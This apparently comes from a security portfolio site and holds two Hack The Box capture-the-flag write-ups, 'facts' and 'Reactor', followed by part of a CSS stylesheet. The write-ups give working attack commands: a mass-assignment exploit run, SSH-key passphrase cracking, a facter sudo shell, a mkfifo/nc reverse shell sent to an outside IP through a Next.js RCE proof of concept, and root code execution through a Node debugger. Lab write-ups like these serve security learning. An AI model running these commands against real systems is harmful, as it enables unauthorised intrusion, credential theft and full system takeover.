
<file: writeups/facts.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>facts — Hack The Box</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <div class="scanline" aria-hidden="true"></div>

  <article class="writeup">
    <a class="writeup-back" href="../index.html#ctf">back to writeups</a>

    <h1>facts</h1>
    <p class="writeup-meta">
      Hack The Box &nbsp;·&nbsp; category: web / privesc &nbsp;·&nbsp; foothold → root
    </p>

    <h2>Recon</h2>
    <p>I started with an Nmap service scan of the target.</p>
    <pre><code>PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
|_  256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
80/tcp    open  http    nginx 1.26.3 (Ubuntu)
54321/tcp open  http    MinIO (Golang net/http server)</code></pre>
    <p>
      The target had SSH on port 22, a web application on port 80, and an unknown
      service on port 54321. Researching further, I confirmed port 54321 was running
      <strong>MinIO</strong>, an S3-compatible object storage server.
    </p>

    <h2>Web enumeration</h2>
    <p>
      The web application appeared to be a content/blog platform. Nothing obvious on
      the surface, so I ran a directory scan which revealed several endpoints:
    </p>
    <pre><code>/admin     (Status: 302) --&gt; /admin/login
/search    (Status: 200)
/post      (Status: 200)
/error     (Status: 500)</code></pre>
    <p>
      The <code>/admin</code> redirect caught my attention first. After registering a
      standard user account and exploring the dashboard, I noticed the CMS version was
      leaked in the footer: <strong>Camaleon CMS 2.9.0</strong>, built on Ruby on Rails.
    </p>
    <p>I searched for known CVEs for that version and found a working proof-of-concept:</p>
    <blockquote>
      <strong>CVE-2025-2304</strong> — Mass assignment via <code>permit!</code>
    </blockquote>

    <h2>Foothold — CVE-2025-2304 (mass assignment)</h2>
    <p>
      Camaleon CMS 2.9.0 uses <code>permit!</code> in its Rails strong parameters
      instead of an explicit allowlist. That means all user-supplied fields are accepted
      without filtering — including sensitive ones like <code>role</code>. By injecting
      <code>password[role]=admin</code> into a password-update request, a regular user
      can escalate their own account to admin.
    </p>
    <pre><code>python3 exploit.py -u http://facts.htb/ -U Milo4 -P 1234 -e -r</code></pre>
    <p>
      This escalated my account to admin. Inside the admin panel, the S3 credentials for
      the MinIO instance were exposed.
    </p>

    <h2>S3 enumeration</h2>
    <p>Using the leaked credentials I enumerated the MinIO bucket via the AWS CLI:</p>
    <pre><code>aws s3 ls --endpoint-url http://10.129.18.244:54321
aws s3 sync s3://internal/ ./loot/ --endpoint-url http://10.129.18.244:54321</code></pre>
    <p>Inside the bucket I found a <code>.ssh</code> directory containing two files:</p>
    <pre><code>authorized_keys
id_ed25519</code></pre>

    <h2>Cracking the SSH key</h2>
    <p>
      The private key was passphrase-protected. I converted it to a crackable hash and
      ran it against rockyou:
    </p>
    <pre><code>ssh2john id_ed25519 &gt; id_hash
john --wordlist=/usr/share/wordlists/rockyou.txt id_hash</code></pre>
    <p>The passphrase cracked as: <code>dragonballz</code></p>

    <h2>Finding the username</h2>
    <p>
      With the passphrase in hand, I extracted the public key from the private key to
      reveal the username stored in the comment field:
    </p>
    <pre><code>ssh-keygen -y -f id_ed25519
# ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAA... trivia@facts.htb</code></pre>
    <p>Username: <strong>trivia</strong></p>

    <h2>SSH access</h2>
    <pre><code>chmod 600 id_ed25519
ssh -i id_ed25519 trivia@10.129.18.244</code></pre>
    <p>I gained a shell and found the user flag in the <code>william</code> home directory.</p>
    <pre><code>trivia@facts:~$ cat /home/william/user.txt
<span class="flag">&lt;user-flag-here&gt;</span></code></pre>

    <h2>Privilege escalation</h2>
    <p>With the user flag in hand, I started enumerating privesc vectors, beginning with:</p>
    <pre><code>sudo -l</code></pre>
    <p>
      This revealed that <code>facter</code> could be run as root by my user with no
      password required.
    </p>
    <p>
      Checking GTFOBins for <code>facter</code>, I found it can execute arbitrary Ruby
      code via a custom facts directory passed with <code>--custom-dir</code>. The plan:
      drop a malicious <code>.rb</code> file that spawns a shell.
    </p>
    <pre><code>mkdir -p /dev/dev/facts/
echo 'exec "/bin/sh"' &gt; /dev/dev/facts/root.rb</code></pre>
    <p>Then run <code>facter</code> as root, pointing it at the custom directory:</p>
    <pre><code>sudo facter --custom-dir=/dev/dev/facts</code></pre>
    <p>This spawned a root shell, and I obtained the root flag.</p>
    <pre><code>root@facts:~# cat /root/root.txt
<span class="flag">&lt;root-flag-here&gt;</span></code></pre>

    <h2>Takeaways</h2>
    <ul>
      <li>A Rails app using <code>permit!</code> instead of an explicit allowlist is a mass-assignment waiting to happen — <code>role</code> should never be user-settable.</li>
      <li>Object storage (MinIO/S3) reachable from an app is a common secret-leak vector; always enumerate buckets once you have credentials.</li>
      <li>A single passwordless <code>sudo</code> binary (here <code>facter</code>) is enough for root — GTFOBins is the first place to check.</li>
    </ul>
  </article>

  <footer class="site-footer">
    <p><a href="../index.html">← home</a></p>
  </footer>
</body>
</html>
</file>


<file: writeups/reactor.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Reactor — Hack The Box</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <div class="scanline" aria-hidden="true"></div>

  <article class="writeup">
    <a class="writeup-back" href="../index.html#ctf">back to writeups</a>

    <h1>Reactor</h1>
    <p class="writeup-meta">
      Hack The Box &nbsp;·&nbsp; category: web / privesc &nbsp;·&nbsp; foothold → root
    </p>

    <h2>Recon</h2>
    <p>I started with an Nmap service scan of the target.</p>
    <pre><code>PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.16 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 ce:fd:0d:82:c0:23:ed:6e:4b:ea:13:fa:4f:ea:ef:b7 (ECDSA)
|_  256 f8:44:c6:46:58:7a:39:21:ef:16:44:e9:58:c2:f3:62 (ED25519)
3000/tcp open  ppp?</code></pre>
    <p>
      The target was running SSH on port 22 and an unknown service on port 3000.
      Digging into the scan results, the application looked like it was powered by
      <strong>Next.js</strong> — which by default runs on port 3000, so that lined up.
    </p>

    <h2>Web enumeration</h2>
    <p>
      The front page appeared to be some kind of reactor monitoring service. There
      were no visible input fields or obvious attack surfaces, so I moved on to the
      source code and found several JavaScript paths:
    </p>
    <pre><code>http://10.129.3.166:3000/_next/static/chunks/4bd1b696-80bcaf75e1b4285e.js
http://10.129.3.166:3000/_next/static/chunks/webpack-db0a529a99835594.js
http://10.129.3.166:3000/_next/static/chunks/main-app-4fbb4b1f318e39a0.js</code></pre>
    <p>
      I assumed these files might contain useful functions or endpoints, but after
      inspecting them I found nothing interesting. I then ran directory and subdomain
      enumeration with multiple wordlists for about an hour — still nothing useful.
    </p>
    <p>
      My next move was to fingerprint the exact Next.js version to look for known
      vulnerabilities. Using <strong>Wappalyzer</strong>, I confirmed the app was
      running <strong>Next.js 15.0.3</strong>. Searching for CVEs and proof-of-concepts
      for that version, I found a working exploit:
    </p>
    <blockquote>
      <a href="https://github.com/msanft/CVE-2025-55182">CVE-2025-55182 — PoC repository</a>
    </blockquote>

    <h2>Foothold</h2>
    <p>
      With a working RCE PoC in hand, I went for a reverse shell. This was the only
      payload that worked reliably — a standard <code>bash -i</code> reverse shell failed:
    </p>
    <pre><code>python3 poc.py http://10.129.6.163:3000/ \
  "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2&gt;&amp;1|nc 10.10.15.82 4444 &gt;/tmp/f"</code></pre>
    <p>
      Once I had a shell, I listed the current directory and spotted a file named
      <code>reactor.db</code>. <code>cat</code> gave unreadable output, so I ran
      <code>strings</code> on it, which revealed two MD5 password hashes:
    </p>
    <pre><code>engineer:39d97110eafe2a9a68639812cd271e8e
admin:a203b22191d744a4e70ada5c101b17b8</code></pre>
    <p>
      I confirmed the hash type with <code>hashid</code> (MD5) and cracked them with
      John the Ripper against <code>rockyou.txt</code>:
    </p>
    <pre><code>engineer:reactor1
admin:(not cracked)</code></pre>
    <p>
      The <code>engineer</code> password cracked, which let me SSH into the box and
      grab the user flag. The <code>admin</code> hash didn't fall to <code>rockyou.txt</code>.
    </p>

    <h2>User flag</h2>
    <pre><code>engineer@reactor:~$ cat user.txt
<span class="flag">&lt;user-flag-here&gt;</span></code></pre>

    <h2>Privilege escalation</h2>
    <p>First I checked for sudo rights — the user had none:</p>
    <pre><code>engineer@reactor:~$ sudo -l
# no sudo privileges</code></pre>
    <p>
      Next I uploaded and ran <strong>linpeas</strong>, which flagged an interesting
      process:
    </p>
    <pre><code>root  1390  ...  /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js</code></pre>
    <p>
      Node.js was running as <strong>root</strong> with the debugger enabled locally on
      port <code>9229</code>. I connected to it:
    </p>
    <pre><code>engineer@reactor:~$ node inspect 127.0.0.1:9229</code></pre>
    <p>
      The connection worked. Using <code>help</code> inside the debugger I found the
      <code>exec</code> functionality. Rather than spawn a shell directly, I added my
      user to the <code>sudo</code> group as root:
    </p>
    <pre><code>debug&gt; exec('process.mainModule.require("child_process").execSync("usermod -aG sudo engineer")')</code></pre>
    <p>Then I verified the group membership had changed:</p>
    <pre><code>engineer@reactor:~$ groups
engineer adm cdrom sudo dip plugdev lxd</code></pre>
    <p>Finally, I switched to root and grabbed the root flag:</p>
    <pre><code>engineer@reactor:~$ sudo su -
root@reactor:~# cat root.txt
<span class="flag">&lt;root-flag-here&gt;</span></code></pre>

    <h2>Takeaways</h2>
    <ul>
      <li>An unknown service on a default framework port (3000 → Next.js) is worth fingerprinting precisely — the exact version led straight to CVE-2025-55182.</li>
      <li>When a standard reverse shell fails, a <code>mkfifo</code>-based payload is a reliable fallback.</li>
      <li>A local-only Node debugger (<code>--inspect</code>) running as root is a full privesc: the <code>exec</code> console runs arbitrary code with that process's privileges.</li>
    </ul>
  </article>

  <footer class="site-footer">
    <p><a href="../index.html">← home</a></p>
  </footer>
</body>
</html>
</file>
<file: css/style.css>
/* ==========================================================
   Portfolio — dark terminal theme
   Edit the variables below to re-skin the whole site.
   ========================================================== */

:root {
  --bg: #0a0e14;
  --bg-alt: #0f1520;
  --bg-card: #111927;
  --border: #1e2a3a;
  --text: #c8d3e0;
  --text-dim: #7d8ca0;
  --accent: #3ddc84;        /* terminal green */
  --accent-dim: rgba(61, 220, 132, 0.12);
  --warn: #f0c674;
  --danger: #ff5c57;
  --info: #57c7ff;
  --purple: #b18aff;
  --mono: "SFMono-Regular", "Cascadia Code", "Fira Code", Consolas, "Liberation Mono", Menlo, monospace;
  --sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

::selection { background: var(--accent); color: var(--bg); }

.container { max-width: 1000px; margin: 0 auto; padding: 0 24px; }

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }

code, pre, .prompt, .nav-logo, .hero-name, .section-title, .btn, .tag, .filter-btn {
  font-family: var(--mono);
}

.prompt { color: var(--accent); }

/* subtle CRT scanline overlay */
.scanline {
  pointer-events: none;
  position: fixed;
  inset: 0;
  z-index: 999;
  background: repeating-linear-gradient(
    to bottom,
    transparent 0px,
    transparent 2px,
    rgba(0, 0, 0, 0.06) 3px
  );
}

/* ============ header / nav ============ */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(10, 14, 20, 0.9);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid var(--border);
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 60px;
}

.nav-logo { color: var(--text); font-weight: 700; font-size: 1rem; }
.nav-logo:hover { text-decoration: none; color: var(--accent); }

.nav-links {
  display: flex;
  gap: 28px;
  list-style: none;
}

.nav-links a {
  color: var(--text-dim);
  font-family: var(--mono);
  font-size: 0.85rem;
}
.nav-links a:hover { color: var(--accent); text-decoration: none; }
.nav-links a::before { content: "./"; color: var(--accent); opacity: 0.7; }

.nav-toggle {
  display: none;
  background: none;
  border: 1px solid var(--border);
  color: var(--text);
  font-size: 1.2rem;
  padding: 4px 10px;
  border-radius: 4px;
  cursor: pointer;
}

/* ============ hero ============ */
.hero {
  min-height: calc(100vh - 60px);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-top: 48px;
  padding-bottom: 48px;
}

.hero-pre { color: var(--accent); font-family: var(--mono); margin-bottom: 12px; }

.hero-name {
  font-size: clamp(2.2rem, 7vw, 4rem);
  color: #eaf1f8;
  line-height: 1.1;
}

.hero-tagline {
  font-size: clamp(1.2rem, 4vw, 2rem);
  color: var(--text-dim);
  margin: 8px 0 20px;
  font-weight: 500;
}

.cursor {
  color: var(--accent);
  animation: blink 1.1s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

.hero-blurb { max-width: 560px; color: var(--text-dim); margin-bottom: 28px; }

.hero-actions { display: flex; gap: 14px; flex-wrap: wrap; }

.btn {
  display: inline-block;
  padding: 12px 22px;
  border: 1px solid var(--accent);
  border-radius: 4px;
  color: var(--accent);
  font-size: 0.9rem;
  transition: background 0.2s, transform 0.15s;
}
.btn:hover { background: var(--accent-dim); text-decoration: none; transform: translateY(-2px); }
.btn-primary { background: var(--accent-dim); }

.hero-stats {
  display: flex;
  gap: 36px;
  margin-top: 48px;
  flex-wrap: wrap;
}

.stat { font-family: var(--mono); }
.stat-value { font-size: 1.6rem; color: var(--accent); font-weight: 700; }
.stat-label { font-size: 0.78rem; color: var(--text-dim); text-transform: lowercase; }

/* ============ sections ============ */
.section { padding: 90px 24px; }

.section-title {
  font-size: 1.5rem;
  color: #eaf1f8;
  margin-bottom: 12px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.section-num { color: var(--accent); font-size: 1.1rem; }
.section-title::after {
  content: "";
  flex: 1;
  max-width: 300px;
  height: 1px;
  background: var(--border);
}

.section-sub { color: var(--text-dim); margin-bottom: 28px; font-size: 0.95rem; }

/* ============ about ============ */
.about-grid {
  display: grid;
  grid-template-columns: 3fr 2fr;
  gap: 40px;
  align-items: start;
  margin-top: 20px;
}

.about-text p { margin-bottom: 16px; color: var(--text-dim); }

.skills-list {
  list-style: none;
  display: grid;
  grid-template-columns: repeat(2, minmax(140px, 1fr));
  gap: 8px;
  font-family: var(--mono);
  font-size: 0.85rem;
}
.skills-list li::before { content: "▸ "; color: var(--accent); }

.about-terminal {
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  background: var(--bg-alt);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
}

.terminal-bar {
  display: flex;
  align-items: center;
  gap: 7px;
  padding: 9px 12px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border);
}
.dot { width: 11px; height: 11px; border-radius: 50%; }
.dot.red { background: var(--danger); }
.dot.yellow { background: var(--warn); }
.dot.green { background: var(--accent); }
.terminal-title { margin-left: 8px; font-family: var(--mono); font-size: 0.72rem; color: var(--text-dim); }

.terminal-body {
  padding: 16px;
  font-size: 0.8rem;
  line-height: 1.7;
  overflow-x: auto;
  color: var(--text);
}

/* ============ filter bar ============ */
.filter-bar { display: flex; gap: 10px; flex-wrap: wrap; margin-bottom: 24px; }

.filter-btn {
  background: none;
  border: 1px solid var(--border);
  color: var(--text-dim);
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 0.8rem;
  cursor: pointer;
  transition: all 0.15s;
}
.filter-btn:hover { border-color: var(--accent); color: var(--accent); }
.filter-btn.active { background: var(--accent-dim); border-color: var(--accent); color: var(--accent); }

/* ============ cards (ctf + projects) ============ */
.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(290px, 1fr));
  gap: 18px;
}

.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 22px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  transition: transform 0.18s, border-color 0.18s;
}
.card:hover { transform: translateY(-4px); border-color: var(--accent); }

.card-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--text-dim);
}

.card h3 { color: #eaf1f8; font-size: 1.05rem; }
.card h3 a { color: inherit; }
.card p { color: var(--text-dim); font-size: 0.88rem; flex: 1; }

.card-tags { display: flex; gap: 8px; flex-wrap: wrap; }

.tag {
  font-size: 0.7rem;
  padding: 3px 10px;
  border-radius: 999px;
  background: var(--accent-dim);
  color: var(--accent);
}
.tag.cat-web { background: rgba(87, 199, 255, 0.12); color: var(--info); }
.tag.cat-pwn { background: rgba(255, 92, 87, 0.12); color: var(--danger); }
.tag.cat-rev { background: rgba(177, 138, 255, 0.12); color: var(--purple); }
.tag.cat-crypto { background: rgba(240, 198, 116, 0.12); color: var(--warn); }
.tag.cat-forensics { background: rgba(61, 220, 132, 0.12); color: var(--accent); }
.tag.cat-misc { background: rgba(125, 140, 160, 0.15); color: var(--text-dim); }

.card-link { font-family: var(--mono); font-size: 0.8rem; }
.card-link::after { content: " →"; }

/* ============ bounty list ============ */
.bounty-list { display: flex; flex-direction: column; gap: 14px; }

.bounty {
  display: grid;
  grid-template-columns: auto 1fr auto;
  gap: 18px;
  align-items: center;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-left: 3px solid var(--border);
  border-radius: 6px;
  padding: 16px 20px;
  transition: border-color 0.18s;
}
.bounty:hover { border-color: var(--accent); }

.bounty.sev-critical { border-left-color: var(--danger); }
.bounty.sev-high { border-left-color: #ff9f43; }
.bounty.sev-medium { border-left-color: var(--warn); }
.bounty.sev-low { border-left-color: var(--info); }

.sev-badge {
  font-family: var(--mono);
  font-size: 0.7rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 4px;
